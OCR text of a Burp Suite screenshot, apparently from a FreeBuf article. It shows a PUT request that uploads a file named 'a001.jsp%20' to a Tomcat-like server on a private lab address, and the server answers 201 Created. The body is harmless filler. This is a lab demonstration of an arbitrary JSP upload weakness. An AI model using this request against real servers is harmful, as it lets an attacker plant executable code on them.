 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 ...
Go Cancel < >
Request
Raw Params Headers Hex
PUT /a001.jsp%20 HTTP/1.1
Host: 192.168.175.191:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 6
aaaaaa
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Sat, 24 Apr 2021 16:01:24 GMT
Connection: close
FREEBUF